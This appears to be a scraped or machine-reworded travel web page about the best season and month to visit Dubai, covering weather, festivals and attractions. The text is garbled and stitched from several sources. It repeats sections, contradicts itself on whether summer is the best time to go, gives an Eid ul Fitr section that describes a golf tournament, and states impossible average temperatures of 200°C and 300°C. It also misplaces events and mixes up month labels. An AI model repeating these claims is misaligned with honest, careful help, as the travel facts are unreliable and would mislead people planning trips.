                    <p>Dress in light clothing and have an antiperspirant on you at all times. Above all, try to keep all of your trip activities within the confines of your hotel room. The only exception to this would be a desert safari, but make sure to check the weather forecast before making your reservation.</p>
                  </blockquote>
                  <h2>Dubai in Winter (November-March)</h2>
                  <p>When it comes to temperatures, throughout the winter season, the air temperature swings between 17°C and 30°C. Weather– The arrival of the colder months of the year brings much-needed reprieve to the metropolis. In November, the temperature dips to a pleasant 25 degrees Celsius. As the months of November and December progress, the temperature continues to drop into the early twenties, and the evenings get increasingly chilly. In January, the sun does manage to poke its head out of the clouds, but the humidity remains low and the temperature can dip as low as 15°C.</p>
                  <ol>
                    <li>Mild rains and isolated thunderstorms are also common at this time of year, lasting around 3-4 days and posing little threat to your daily activities or any events you may have scheduled.</li>
                    <li>The importance of this season&#8217;s events is that Dubai is bursting at the seams with them.</li>
                    <li>In Dubai, the 2nd of December is a day of celebration and commemoration as it honors the 50th anniversary of the United Arab Emirates&#8217; independence from Britain.</li>
                    <li>The Dubai Rugby Seasons, which begin this month, will feature 16 international rugby teams compete against one another.</li>
                    <li>This is followed by the spectacular Dubai Shopping Festival, which is a shopper&#8217;s dream come true.</li>
                    <li>The Dubai Marathon and the Dubai Golf Tournament, which attract the world&#8217;s best athletes to this glistening metropolis, ensure that the energy level remains high throughout January.</li>
                    <li>It doesn&#8217;t stop there: Dubai is also home to the annual Jazz Festival, the International Boat Show, art exhibitions, and the World Cup of horse racing, among other events.</li>
                  </ol>
                  <p>It is possible to walk around the city and enjoy being outdoors during this season, so take advantage of this opportunity and visit the city&#8217;s most prominent spots to your heart&#8217;s delight.</p>
                  <p>It lasts for the whole month of February, beginning with the last week of December and concluding with the first week of February.</p>
                  <p>Add to that gourmet festivals, fireworks displays, and fashion events, and you&#8217;ll be at a loss for what to do or where to shop!</p>
                  <p>Tips: Despite the lovely weather, there are a few things to keep in mind at this time of year to keep yourself safe.</p>
                  <p>The sun is shining brighter in January and February, and while the heat will not be a problem, UV radiation will still be a concern.</p>
                  <blockquote>
                    <p>Before you leave the house, apply a generous amount of powerful sunscreen. As previously stated, Dubai is distinguished by two distinct seasons. The transition months of the year, on the other hand, offer their own attractiveness and reasons to visit, which we&#8217;ll go over in detail below.</p>
                  </blockquote>
                  <h2>Dubai in April-May / September-October (Transition Months)</h2>
                  <p>Temperature: The air temperature during these transition months ranges between 25°C and 38°C in April and May, and 26-38°C in June and July (September-October). Weather: The lovely weather of winter gradually gives way to the scorching heat of summer throughout the months of April and May. The month of May officially ushers in the summer heat, with temperatures reaching as high as 37 degrees Celsius. The skies are bright, there are no clouds in the sky, and the sun shines relentlessly for over 11 hours during the day.</p>
                  <ul>
                    <li>Despite the fact that average temperatures are still on the high side, the temperature drops significantly in the evening.</li>
                    <li>The Dubai Food Festival, which begins in April, is a fantastic opportunity for the gourmet in you to indulge your passion.</li>
                    <li>The greatest in rock, pop, Latin, and Arabian music will be showcased over the course of a 5-day music festival in September.</li>
                    <li>Starting in October, the Camel Racing season begins, and participants include locals as well as visitors from Saudi Arabia and Qatar.</li>
                    <li>It&#8217;s warm, but not oppressively so.</li>
                    <li>During this time of year, hotel costs drop (particularly after the winter high season), and you may get great deals on airfare and accommodations.</li>
                    <li>Although it is not as hot as the summer, you do not want to take the chance of suffering from heatstroke.</li>
                    <li>Dip your toes in the sea and spend your time indoors where it is cooler.</li>
                    <li>Keep in mind that Dubai is well-equipped to withstand the heat, but it is still prudent to exercise caution during the summer season.</li>
                    <li>If you&#8217;ve already decided on your travel dates, don&#8217;t waste any time &#8211; simply visit our Dubai Holiday Packages page and book your holiday right now!</li>
                  </ul>
                  <h2>Best Time to Visit Dubai</h2>
                  <p>Dubai is a dependable beach destination because of the year-round sunlight and heat.</p>
                  <h2>Dubai at a Glance: Best Time to Visit</h2>
                  <p>The best time to visit Dubai is during the summer, when the weather is hot or very hot. The optimum time to come is between February and April, when temperatures are more comfortable yet seldom dip below 25 degrees Centigrade (Fahrenheit). If you&#8217;re coming from Europe and looking for some winter sun, this is the place to go. Time of year that is less popular to visit: Temperatures regularly reach 40 degrees Celsius in the months of June through August, which is uncomfortable for most people unless they intend to spend their days lounging in an air-conditioned hotel or by the pool.</p>
                  <p>It&#8217;s an exciting time to visit: New Year&#8217;s Eve is one of the most exciting occasions to visit Dubai, which is noted for its lavish firework displays.</p>
                  <p>Is there anything you should be aware of?</p>
                  <blockquote>
                    <p>However, when people break their fasts in the evening, the city comes to life. Do you want to learn more about Dubai? Look at some of our most recent blog posts.</p>
                  </blockquote>
                  <h2>Climate | Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/fDNTQoPZhiA' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <table>
                    <tbody>
                      <tr>
                        <th></th>
                        <th>Jan</th>
                        <th>Feb</th>
                        <th>Mar</th>
                        <th>Apr</th>
                        <th>May</th>
                        <th>Jun</th>
                        <th>Jul</th>
                        <th>Aug</th>
                        <th>Sep</th>
                        <th>Oct</th>
                        <th>Nov</th>
                        <th>Dec</th>
                      </tr>
                      <tr>
                        <th>Temp Min °F</th>
                        <td>59</td>
                        <td>61</td>
                        <td>64</td>
                        <td>70</td>
                        <td>77</td>
                        <td>82</td>
                        <td>86</td>
                        <td>88</td>
                        <td>82</td>
                        <td>75</td>
                        <td>68</td>
                        <td>63</td>
                      </tr>
                      <tr>
                        <th>Temp Max °F</th>
                        <td>75</td>
                        <td>77</td>
                        <td>82</td>
                        <td>91</td>
                        <td>100</td>
                        <td>104</td>
                        <td>106</td>
                        <td>106</td>
                        <td>102</td>
                        <td>97</td>
                        <td>88</td>
                        <td>79</td>
                      </tr>
                      <tr>
                        <th>Rainfall (mm)</th>
                        <td>8</td>
                        <td>2</td>
                        <td>5</td>
                        <td>1</td>
                        <td>3</td>
                        <td></td>
                        <td></td>
                        <td>1</td>
                        <td>1</td>
                        <td>1</td>
                        <td>1</td>
                        <td>7</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>The Dubai Desert Classic is the most prestigious golf tournament in the United Arab Emirates.</p>
                  <h2>Festivals and Events</h2>
                  <p>As a shimmering oasis in the middle of the desert, Dubai has earned a reputation as one of the world&#8217;s most luxury vacation spots. Nonetheless, its allure is not confined to its luxurious hotels and limitless weather. There are a variety of festivals held in this city throughout the year, commemorating anything from religion to consumerism. Plan your vacation so that you may participate in some of the most lavish events on the world while you&#8217;re there.</p>
                  <h3>What is the Dubai Desert Classic?</h3>
                  <p>This golf competition, which begins and ends at the world-renowned Emirates Golf Club, attracts some of the best players in the world for a week of furious ball-hitting and club-swinging action on the Emirates Golf Course. Winners of this competition, which is sponsored by Omega, will be awarded hefty cash rewards in addition to their trophies. The winner of the 2016 competition received an incredible 400,000 euros in prize money!</p>
                  <h3>What is Eid ul Fitr?</h3>
                  <p>This golf competition, which takes place at the world-renowned Emirates Golf Club, attracts some of the world&#8217;s best players for a week of furious ball-hitting and club-swinging action. Prize money of more than $200,000 is awarded to the victors of this event, which is sponsored by Omega. It was a whopping 400,000 euros that was handed to the tournament&#8217;s champion in 2016.</p>
                  <h3>What is the Dubai Shopping Festival?</h3>
                  <p>This is a one-of-a-kind shopping event that will take place during the whole month of January. Prices are falling as millions of buyers from all over the world descend on the city to get their hands on a good deal. Apart from an abundance of shopping, this event is marked by live performances, lottery drawings for cash and vehicles, fireworks, and flash mobs, among other activities. If you&#8217;re lucky, you could even get to witness the setting of a Guinness World Record.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/what-is-free-zone-company-in-dubai-correct-answer.html" target="_blank" rel="nofollow" class="u68fbc4711867f1aada046dce8e2c418d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Is Free Zone Company In Dubai? (Correct answer)</span>
                    </div></a>
                  </div>
                  <h2>Best Time To Visit Dubai &#8211; A Month On Month Guide To Visiting Dubai</h2>
                  <p>This is a one-of-a-kind shopping event that takes place during the whole month of January. Prices are falling as millions of customers from all over the world descend on the city in order to score a good deal. Apart from an abundance of shopping, this event is marked by live performances, lottery drawings for cash and vehicles, fireworks, and flash mobs among other activities. A Guinness world record may even be established in your presence, if you&#8217;re fortunate.</p>
                  <h2>Best time to visit Dubai &#8211; Know Before You Plan Your Trip</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/luZE8NsdqZg' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>November to February is the finest season to visit Dubai because you can take advantage of all the city has to offer, from the desert and outdoor activities to thrilling events and live entertainment. March, April, September, and October are the best months to visit if you want to have a relaxed vacation without the crowds. However, because to Dubai&#8217;s innovative construction and building technologies, there is always something to do in the city throughout the year!</p>
                  <h3>Best time to visit Dubai &#8211; For All Traveler Types</h3>
                  <p>The best months to spend time outside in Dubai are November, December, January, February, March, and April.</p>
                  <blockquote>
                    <p>The best months to go to the beach are March, April, September, and October. The best time to go on a honeymoon is in December, January, and February. The best months to travel on a budget are May, June, July, and August. The best time to go shopping is in January and July.</p>
                  </blockquote>
                  <h2>Dubai Through The Year</h2>
                  <ul>
                    <li>The peak tourist season in Dubai begins in November and lasts until April. Warm temperatures and brilliant winter sun characterize the weather throughout this time period, which contrasts with the chill and gloom that prevails in other regions of the planet during this time. It is the season of pleasure in Dubai, with concerts, live events, shopping festivals, and thrilling trips such as dhow cruises and desert safaris all taking place during this period. It is the time of year when foreign tourists flock to Dubai, driving up airline and accommodation prices</li>
                    <li>Low Season in Dubai is the time of year when the sun deters even the most well-intentioned tourists from visiting. The summer months in Dubai begin in May and last in August. Because flights are inexpensive and everything else is reduced, this is the greatest time to visit Dubai for backpackers and people on a tight budget. Because most of Dubai&#8217;s attractions are indoors and air-conditioned, it does not significantly degrade the overall vacation experience. However, you will not be able to take advantage of the sea or outdoor activities</li>
                    <li>Shoulder Season in Dubai is the time to hit the waves! In September and October, the temperatures begin to drop, making the sea suitable for swimming and exciting water adventure sports such as jet-surfing and wakeboarding. It is the beginning of the school year all around the world, and international travelers are in less numbers, resulting in lower prices for nearly everything.</li>
                  </ul>
                  <h2>Best Season To Visit Dubai</h2>
                  <p>While Dubai does not have all four seasons in full swing, the weather is similar to the weather seen in other parts of the world. Take a peek and you&#8217;ll see what I mean.</p>
                  <h5>Dubai in Spring</h5>
                  <p>Dubai is located in the desert, and as a result, unlike other regions of the world, it does not have a spring bloom like other parts of the world. Nonetheless, you will be able to enjoy it in beautiful weather with just the proper amount of sunshine. The months of March and April in Dubai have spring-like weather, making it one of the greatest seasons to visit the city. Enjoy outdoor activities and the water, which is at the right temperature for swimming, during this beautiful season.</p>
                  <h5>Dubai in Summer</h5>
                  <p>The summer months in Dubai are lengthy and hot, and they last from June through August. The days are long, with more than 13 hours of sunlight each day, and you may venture out easily in the early mornings and late evenings for outdoor activities without feeling uncomfortable. This is the greatest time of year to visit Dubai&#8217;s attractions and theme parks because it is the low tourist season and there will be fewer people in the parks and attractions.</p>
                  <h5>Dubai in Autumn</h5>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/Qn_pSuFLZa4' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Dubai&#8217;s autumnal months of September and October are comparable to the rest of the globe&#8217;s autumnal months, albeit, unlike the rest of the world, they are not marked by vibrant foliage but rather by a drop in temperature. The stifling heat of summer is passed, and you may begin enjoying the great outdoors once more. In the fall, the city begins to offer cultural events, which makes it an exciting time to be a visitor to the city.</p>
                  <h5>Dubai in Winter</h5>
                  <p>Winter in Dubai lasts from November to February and is the ideal winter retreat for individuals who do not enjoy snow or freezing temperatures! Season for enjoying the outdoors, visiting the desert, and participating in adventure activities is in full swing. The sea, on the other hand, can be less merciful and is sometimes too chilly to enjoy a leisurely dip. However, it is unquestionably the finest time to visit Dubai, owing in part to the city&#8217;s outdoor festivals, events, and shopping fair, which attract visitors of all ages and interests.</p>
                  <h2>Weather In Dubai Year Round</h2>
                  <p>The weather in Dubai throughout the year has been shown on the graph below. The Highs are shown in red, and the Lows are shown in blue.</p>
                  <h2>A Month-By-Month Guide To Visiting Dubai</h2>
                  <p>Follow our step-by-step guide to choose the best month for your Dubai explorations.</p>
                  <h2>Dubai In January</h2>
                  <p>Temperature range: 15°C to 25°C on average. Winter in Ubai is lovely, and you&#8217;ll want to spend as much time outside as possible. Indulging in adventurous sports like as sky diving, zip line, and hot air ballooning are made possible by the temperate weather. In addition, the city is seeing less tourists as the international vacation season comes to an end following the New Year&#8217;s break. However, there is still much to be happy about, particularly the annual Dubai Shopping Festival. The month-long event provides discounts at shopping malls and designer boutiques, allowing you to indulge your inner shopaholic without breaking the bank.</p>
                  <blockquote>
                    <p>The city also offers fantastic live entertainment, such as Cirque du Soleil, as well as events such as the Quoz Arts Festival, which will provide you with a taste of culture and the arts while you&#8217;re here.</p>
                  </blockquote>
                  <h3>Recommended Experiences for Dubai in January</h3>
                  <p>More tickets may be found here!</p>
                  <h2>Dubai In February</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/aS2PtFbteT8' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Temperatures on average range from 6°C to 26°CI. In February, the temperature in Dubai is similar to that of springtime in Europe, making it an excellent winter destination for travelers. The mix of bright days and mild temperatures is perfect for taking part in outdoor recreation activities. You may go on a desert safari and take part in activities such as dune bashing, camel riding, and traditional desert life, or you can take a Dhow cruise to relax and enjoy the pleasant nights on the water.</p>
                  <p>Due to the fact that it is back-to-school season almost elsewhere in the world, Dubai is devoid of family crowds in February.</p>
                  <h3>Recommended Experiences in Dubai in February</h3>
                  <p>Temperature range: 18°C to 29°C on average. The weather in Dubai begins to rise in March, and this is the perfect time of year to spend a day relaxing on the beach. Several great beaches, including exclusive resort beaches, are available in Dubai, and the sea temperature is ideal for swimming in the summer months. Go jet skiing, flyboarding, parasailing, or paddleboarding with the stunning Dubai skyline as a backdrop if you want to engage in high-octane activities that will pump your adrenaline.</p>
                  <p>March is one of the final months of the year when you may spend as much time as you like outside in the sun.</p>
                  <h3>Hit the beach With these exciting water sports!</h3>
                  <p>Temperatures range from 22°C to 33°C on average. In Dubai, summer has made an appearance in April, and the rising heat can be felt! The days are becoming longer and hotter, while the evenings are starting to cool off in contrast, resulting in the movement of all the enjoyable activities that take place in the evenings to the daytime. During the month of April, you may take part in events at WOW JBR, Global Village, and the other activities held in the city&#8217;s various amusement parks. One of the most important events in Dubai is the Middle East Film and Comic Con, which attracts attendees from all across Asia.</p>
                  <h3>Get out and about in Dubai!</h3>
                  <p>The Dubai Aquarium and Underwater Zoo, as well as the Burj Khalifa, make for an excellent combination. Dubai Frame is a type of frame that is used in Dubai. Skip the Line Tickets are available for purchase online. Tickets to the Louvre Abu Dhabi that allow you to skip the line In Duba, there is a Dhow Dinner Cruise with Live Entertainment. VR Park: Super 7 Attractions Pass (Visual Reality Park)</p>
                  <h2>Dubai In May</h2>
                  <p>Summer in Dubai in May is defined by high temperatures ranging from 26°C to 38°C. Bring out the sunscreen and hats because it is summer in Dubai in May. In order to spend the greater part of the day inside the amazing shopping malls, dhow cruises, thrilling attractions, or theme parks, you will need to organize your itinerary accordingly.</p>
                  <blockquote>
                    <p>Take a group of friends and family members and head to Dubai to see everything it has to offer. You will not be subjected to any heat at all!</p>
                  </blockquote>
                  <h3>Recommended Experiences in Dubai in May</h3>
                  <p>More adventures may be found here!</p>
                  <h2>Dubai In June</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/3LLoCrTx_Og' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Temperature range: 28°C to 40°C on average. The lengthy days of June allow you to see and do a lot more in Dubai than you would otherwise be able to. However, the most important motto to remember is to &#8216;Stay inside&#8217; throughout the day. Keep sunscreen on hand because the sun is at its most intense right now, and you could even become sunburned. Green Planet, Ski Dubai, and theme parks such as Aquaventure, IMG Worlds of Adventure, Wild Wadi Waterpark, and the Dubai Dolphinarium are all excellent options for families looking to spend the summer outside together.</p>
                  <h3>Stay indoors with these activities in Dubai</h3>
                  <p>The Burj Khalifa: The World&#8217;s Most Famous Building (Level 124125) Park Hopper is a program offered by Dubai Parks and Resorts. Register to get our monthly email. Your monthly dose of travel-related information, including hacks and offers, travel advice, and everything in between, sent to your email. Please provide a valid email address. You can unsubscribe at any time.</p>
                  <h2>Dubai In July</h2>
                  <p>Temperature range: 31°C to 41°C on average. Jule is one of the hottest months in Dubai, and the only time you can safely step outside is at night, which also happens to be the perfect time to take in the glitz and glam of Dubai&#8217;s glittering cityscape and glittering beaches. A large number of international tourists avoid the country as a result of the heat, resulting in decreased flight and accommodation charges. However, the good times never stop in Dubai; shopaholics will delight in the plethora of bargains available during Dubai Summer Surprises, which is the summer counterpart of the Dubai Shopping Festival and takes place every summer.</p>
                  <h3>Book Tickets for Theme Parks in Dubai</h3>
                  <p>More tickets may be found here!</p>
                  <h2>Dubai In August</h2>
                  <p>Temperature range: 31°C to 42°C on average. August is the hottest month of the year in Dubai, and the temperatures are climbing. Even the water will not provide any relief, with daytime sea temperatures reaching 30°C or more! Despite the fact that it is the height of the international holiday season, this is the least congested month in Dubai, and prices are extremely low, while offers are plentiful, with many freebies thrown in. In other words, if you are looking for a low-cost Dubai holiday, now is the greatest time to come!</p>
                  <p>August in Dubai is the perfect time to spend time in the cool, air-conditioned confines of the museums and attractions.</p>
                  <h3>Recommended Experiences in Dubai during Summers</h3>
                  <p>Dubai Aquarium is a marine aquarium located in Dubai, United Arab Emirates.</p>
                  <blockquote>
                    <p>Combination of the Underwater Zoo with the Burj Khalifa Creek Park Exotic Bird Show at the Dubai Dolphinarium is a must-see. Dubai City Tour + Entry inside the Dubai Frame</p>
                  </blockquote>
                  <h2>Dubai In September</h2>
                  <p>Temperatures range from 28°C to 39°C on average. Photograph courtesy of Al Wasl Dhow August and September have arrived, but not at a fast enough pace to see out the summer! Although the average temperatures in Dubai are lower in September, the weather is still hot and humid, which means you must still plan your day carefully to avoid the heat and dress appropriately for the weather conditions. Beginning in September, the live entertainment and event scene in Dubai begins to ramp up with shows such as La Perle Dragone and concerts at the Dubai Opera House.</p>
                  <p>Dubai is a year-round destination for shopping and entertainment, and the month of September will not let you down!</p>
                  <h3>Recommended Experiences in Dubai in September</h3>
                  <p>More adventures may be found here!</p>
                  <h2>Dubai In October</h2>
                  <p>Temperature range: 25°C to 36°CD on average. Due to the fact that Dubai is located in the desert, summer extends for a long period of time and there is no sign of fall; nonetheless, temperatures in Dubai continue to drop in October. The sea becomes a popular tourist destination once more as the sea temperatures begin to cool, making it excellent for swimming and other water adventure sports. It is the season of camel racing in Dubai, and you can take part in traditional activities that take place in the surrounding area.</p>
                  <p>Opera performances are still taking place in the city, and Halloween celebrations are beginning to take hold in the city&#8217;s high-end restaurants and shopping complexes.</p>
                  <h3>Try These Exciting Experiences in Dubai in October</h3>
                  <p>21 degrees Celsius to 31 degrees Celsius in the average. If you are seeking for a winter vacation and want to get away from the chilly weather that has gripped the rest of the planet, Dubai is the place to go! Because it is the beginning of winter in Dubai, the temperatures in November become more comfortable. Even during the day, it is possible to step outside and participate in outdoor activities without feeling uncomfortable. There are several international events taking place in the city, such as Dubai Design Week and Downtown Design, among others.</p>
                  <h3>Check Out These Exciting Tours of Dubai in November</h3>
                  <p>More tickets may be found here!</p>
                  <h2>Dubai In December</h2>
                  <p>Temperature range: 17°C to 26°CD on average. Ubai in December may be regarded as magnificent, both because of the weather and because of the celebrations that take place! In Dubai, it is one of the cooler months, so you should bring light sweaters to remain warm at night, while the days are wonderfully cool. The month of December is jam-packed with activities, beginning with the UAE National Day, also known as the Emirates Independence Day, and continuing with the Dubai International Film Festival and the Rugby Sevens competition.</p>
                  <blockquote>
                    <p>With bargains and Christmas markets, the Dubai Winter Festival will infuse the city with the necessary festive spirit. PS: The Burj Khalifa New Year&#8217;s Eve fireworks are the highlight of any New Year&#8217;s celebration in Dubai. Don&#8217;t let this opportunity pass you by!</p>
                  </blockquote>
                  <h3>Visit Burj Khalifa in Dubai in December</h3>
                  <p>More adventures may be found here!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/what-city-is-dubai-in-perfect-answer.html" target="_blank" rel="nofollow" class="ueb60f94525ea67442b28f58af9f4b656">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What City Is Dubai In? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>Dubai Itineraries</h2>
                  <p>In a city as vibrant as Dubai, there is an almost limitless number of things to see and do. Consider looking at our itineraries if you&#8217;re not sure how to organize your trip. We have designed one-day, three-day, and five-day itineraries to assist you in planning your visit, depending on the duration of your stay. With these itineraries, you can be confident that you will see all of the key sights and events in the city, as well as receive reduced tickets and important tourist information.</p>
                  <h5>Lakshmi Menon</h5>
                  <p>Lakshmi describes her passion of travel as &#8220;hereditary and habitual&#8221; because she was born to parents who were bitten by the travel bug. With a book in one hand and a hot cup of coffee in the other, she has been to more than 15 countries in her 23 years of life and is presently accumulating miles and money in preparation for her solo trip to Iceland this summer. In her constant pursuit of the less traveled road, she has met some beautiful individuals on her travels, and if you happen to meet her, she will not stop raving about them to anybody who would listen.</p>
                  <h2>The Best Time to Visit Dubai</h2>
                  <p>As a result of the milder temperatures in the winter months compared to the summer months, October through April is the most pleasant season to visit Dubai. The time of year is ideal for attending festivals, relaxing on gorgeous beaches, and finding great hotel rates, all of which are available during this busy travel season. No matter when you decide to visit, this guide will assist you in planning your vacation to Dubai, where you will be able to take in the dominating skyscrapers, superb retail malls, and unique cultural experiences that Dubai has to offer.</p>
                  <h2>Weather in Dubai</h2>
                  <p>While many individuals have the opportunity to visit during the summer months, those who are not accustomed to severe temperatures may find Dubai to be a difficult destination to navigate. The weather may be uncomfortably hot during the summer months, which run from the final week of April until the beginning of October. It is possible for temperatures to vary from 100 degrees F to 106 degrees F on average during this time. September through November is a great season to visit Dubai since the temperatures become more manageable, with highs in the mid 80s to the high 90s in the morning and afternoon.</p>
                  <h2>Popular Events and Festivals</h2>
                  <p>Throughout the year, Dubai is host to a variety of festivals and events. During religious holidays such as Ramadan and Eid al-Fitr, the Emirati culture is solid in its commitment to bringing people together, particularly families. Throughout the year, travelers may take part in a variety of events that are free to attend. Dubai&#8217;s National Day and other holidays, as well as several festivals and events, are held during the winter months to keep visitors entertained. It is a popular season to go to Dubai from other GCC countries as well as from other parts of the world.</p>
                  <blockquote>
                    <p>The city of Dubai has hundreds of hotel alternatives, however it is recommended that you make your reservations months in advance to receive the lowest rates. See the calendar below for a complete listing of events from one month to the next.</p>
                  </blockquote>
                  <h2>Tourist Attractions in Dubai</h2>
                  <p>A number of the most prominent tourist sites in Dubai remain open all year, including the souks (outdoor retail marketplaces), the Burj Khalifa, and the Dubai Mall, amongst others. The weather might make certain attractions unsuitable at particular times of the year, such as a desert safari, where you can do dune bashing, or even Dinner in the Sky. From June through August, the severe summer temperatures make it hard to participate in certain outdoor activities. Restaurants such as Dinner in the Sky and Sky Bar are closed during the summer months because no one wants to sit near to the sun when the temperature outside is over 100 degrees Fahrenheit.</p>
                  <p>Many activities that you would normally be able to participate in throughout the year will not be available during the day, such as eating in public at most restaurants because most locals fast during the daytime.</p>
                  <h2>January</h2>
                  <p>Because of the warm temperatures, January is the tail-end of peak season for travel in Dubai, and it is also the most affordable month to visit. During the peak tourist season, visitors may look forward to sunny days and clear sky. Check out the following events:</p>
                  <ul>
                    <li>The Dubai Shopping Festival, which takes place in January and encompasses the majority of the city&#8217;s stores and malls, is great for shoppers. Additionally, the philanthropic Dubai Marathon takes place in January, with participants paying a nominal entry fee to participate.</li>
                  </ul>
                  <h2>February</h2>
                  <p>February in Dubai is still considered peak season, and the month brings with it somewhat colder nights and a sprinkling of rain. Enjoying outdoor activities such as desert safaris and resting by the beach are particularly enjoyable at this time of year. Check out the following events:</p>
                  <ul>
                    <li>The Dubai International Jazz Festival is an annual event that takes place at Dubai Media City and attracts a large number of visitors. It has included jazz and pop legends such as Mariah Carey, John Legend, and Toto, among others.</li>
                  </ul>
                  <h2>March</h2>
                  <p>Despite the fact that temperatures begin to rise in March, the weather remains comfortable enough to participate in the numerous activities and events that Dubai has to offer. In March, the average temperature is approximately 83 degrees Fahrenheit, with moderate levels of rain and wind on the day. Check out the following events:</p>
                  <ul>
                    <li>The annual Art Dubaifestival, which takes place in March, is one of the most prestigious art exhibitions in the world. Art enthusiasts from near and far go to the city to see cutting-edge artwork from local artists, as well as exhibitions at modern art galleries across the city</li>
                    <li>Tourists may experience a taste of the high life during the Dubai World Cup, which takes place in December. It takes place at the Nad Al Sheba Racecourse and attracts the top horses, trainers, and jockeys from across the world. Taking place this month and continuing into April, the Dubai Food Festival is a spectacular celebration of gourmet delicacies from across the world. Foodies will be in their element with offerings such as dining specials during Dubai Restaurant Week, seminars, and the gourmet event Hidden Gems taking place all across the city.</li>
                  </ul>
                  <h2>April</h2>
                  <p>March and April are considered to be the tail ends of peak season in Dubai, when the crowds begin to thin out but hotel costs remain high. The days are becoming longer, with an average of 10 hours of sunlight each day and temperatures in the low 90s. Check out the following events:</p>
                  <ul>
                    <li>The Middle East Film and Comic Con (MEFCC), which takes place in the Dubai World Trade Center, is one of the world&#8217;s largest pop culture events, and it is the largest in the Middle East. It brings together music, personalities, and art displays from all over the world to celebrate cinema and gaming entertainment</li>
                    <li>It is open to the public. The Children&#8217;s International Film Festival, which takes place in late April and encourages young people in the filmmaking business, is a highlight of the year. This year&#8217;s event featured the screening of films from award-winning directors.</li>
                  </ul>
                  <h2>May</h2>
                  <p>May marks the beginning of the shoulder season, which occurs just before the sweltering summer heat sets in, yet it is still a pleasant time to visit Dubai. During this time period, it is possible to discover even better hotel deals. Enjoy the beaches, which are less crowded than they are during the peak season, during this time of year. Check out the following event: The annual Al Gaffal Dhow Race takes place in the first week of May. There are almost 100 traditional wooden boats competing in the event, which attracts nearly 3,000 people who cruise the Arabian Gulf&#8217;s shimmering seas.</p>
                  <h2>June</h2>
                  <p>Although May marks the beginning of the shoulder season, it is still a pleasant time to visit Dubai, since it occurs just before the harsh summer heat sets in. During this period, it is possible to discover even better hotel deals. Enjoy the beaches, which are less crowded than they are during the peak season, during this time of year.</p>
                  <blockquote>
                    <p>To attend, you should go to the following event: Al Gaffal Dhow Race is held annually in early May and attracts thousands of spectators. There are almost 100 traditional wooden boats competing in the event, which attracts nearly 3,000 competitors who cruise the shimmering seas of the Arabian Gulf.</p>
                  </blockquote>
                  <h2>July</h2>
                  <p>The month of July brings with it higher temperatures as well as more sultry, sunny days. In July, the average temperature is roughly 105 degrees Fahrenheit, and there are around 11 hours of daylight. Check out the following event: A month-long festival in which the city offers discounted hotel rates, discounts on shopping, and exciting family-friendly events for residents and visitors to enjoy throughout the scorching summer months.</p>
                  <h2>August</h2>
                  <p>High temperatures and high humidity make for uncomfortable outdoor experiences in the summer heat. Temperatures in August typically reach 110 to 115 degrees Fahrenheit on average, making it the warmest month of the calendar year. Check out the following event: An indoor cinema event provides a welcome respite from the scorching temperatures in Dubai during the month of August. Pay attention to the South Indian International Movie Awards, which will showcase some of the most well-known figures in South Indian entertainment.</p>
                  <h2>September</h2>
                  <p>September marks the beginning of the fall season, when temperatures in Dubai begin to drop to levels that are comfortable for participating in outdoor activities. Fall brings with it decreased humidity, but it also brings with it longer bright days.</p>
                  <h2>October</h2>
                  <p>As the fall season begins in September, temperatures in Dubai begin to go down to levels that are comfortable for participating in outdoor activities. While there is less humidity in the air throughout the fall, there are still plenty of bright days to enjoy.</p>
                  <h2>November</h2>
                  <p>Visitor visiting Dubai in November may expect cooler temperatures in the 80s and little to no rainfall, depending on where they go. Check out the following event: The annualDubai Design Week is held at the Dubai Design District (D3) and is open to the public. It provides a platform for local creatives to present their work through designer exhibitions and installations.</p>
                  <h2>December</h2>
                  <p>December is one of the most popular months to visit Dubai, thanks to the pleasant winter temperatures in the 70s that make it a popular destination. Residents and visitors from all around the world are celebrating the festive season. Check out the following events:</p>
                  <ul>
                    <li>The United Arab Emirates&#8217; National Day is observed in December. Several festivities to commemorate Dubai&#8217;s independence will be held around the city, such as fireworks displays, concerts, and other gatherings. The annualDubai Rugby Sevenstournament, which is sponsored by Emirates Airlines, draws spectators from all around the world to cheer on their favorite rugby teams.</li>
                  </ul>
                  <p>Frequently Asked Questions are included below.</p>
                  <ul>
                    <li>Do you know what the ideal time of year to visit Dubai is? The ideal months to visit Dubai are from October to April, when the weather is pleasant but not terribly hot, and the prices are reasonable. December is one of the most pleasant months to visit Dubai, but it is also one of the busiest. At what times of year should I avoid visiting Dubai? Summer in Dubai is lengthy and scorching, with temperatures frequently reaching triple digits from May through September. The days are so hot that it&#8217;s difficult to do much of anything</li>
                    <li>Yet, What month has the most rainfall in Dubai? Dubai is extremely dry throughout the year and receives little precipitation. It is virtually primarily during the warmer winter months that we receive the little rainfall that we do receive.</li>
                  </ul>
                  <p>TripSavvy relies on only high-quality, reputable sources, such as peer-reviewed research, to substantiate the information contained in our articles. Read our editorial policy to find out more about how we ensure that our material is accurate, reliable, and trustworthy. Thank you for informing us about this!</p>
                  <h2>Dubai Weather</h2>
                  <p>The weather in Dubai is warm all year round, with two distinct seasons: summer and winter. Dubai has a tropical climate. The lowest average temperatures are approximately 200 degrees Celsius in January, while the highest average temperatures are over 300 degrees Celsius in the summer months (between June and August). When it comes to sunshine, Dubai gets between eight and ten hours each day on average throughout the year, so you can normally anticipate clear skies and mild to hot weather, making waterparks a pleasant option for families to enjoy anytime you visit.</p>
